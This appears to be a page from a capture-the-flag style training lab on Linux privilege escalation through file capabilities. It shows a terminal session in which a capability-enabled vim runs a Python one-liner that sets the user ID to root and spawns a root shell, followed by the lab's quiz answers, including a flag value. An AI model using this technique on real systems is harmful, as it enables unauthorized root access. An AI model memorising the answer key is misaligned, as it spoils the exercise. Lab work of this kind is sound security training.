 : Lucidchart
Title
IP Address
Expires
LinPrivEscCAPA
10.10.58.125
1h 22m 56s
?
Add 1 hour
Terminate
alper@targetsystem:~$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
alper@targetsystem:~$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
This will launch a root shell as seen below;
Erase is control-H (^H).
# id
uid=0(root) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
#
Answer the questions below
Complete the task described above on the target system
No answer needed
Question Done
How many binaries have set capabilities?
6
Correct Answer
What other binary can be used through its capabilities?
view
Correct Answer
What is the content of the flag4.txt file?
THM-9349843
Correct Answer
Task 9 Privilege Escalation: Cron Jobs
Task 10 Privilege Escalation: PATH
Task 11 Privilege Escalation: NFS